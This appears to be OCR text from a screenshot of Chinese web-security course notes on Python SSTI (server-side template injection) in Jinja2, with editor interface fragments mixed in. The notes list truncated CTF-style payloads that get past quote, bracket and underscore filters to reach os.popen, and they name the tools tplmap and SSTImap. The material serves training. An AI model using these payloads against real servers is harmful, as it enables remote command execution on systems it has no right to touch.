 第70天：W
78:37
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
17
分享
插入
正文
Monaco
五号
PDF转换
生成图片
62 ?name={{config.__class__.__init__.__globals__[request.args.a].pope
63 Web 364 过滤单引号+args
64 ?name={{config.__class__.__init__.__globals__[request.values.a].po
65 Web 365 过滤了中括号
66 ?name={{url_for.__globals__.os.popen(request.values.c).read()}}&c=
67 Web 366 过滤了下划线
68 ?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b)
69
70 5、Python-SSTI 项目
71 黑盒中建议判断利用：
72 https://github.com/epinna/tplmap
73 https://github.com/vladko312/SSTImap
目录
补充：涉及录像课件资源软件包资料等下载地址
2680 个字
150%
中
21:30
2023-07-26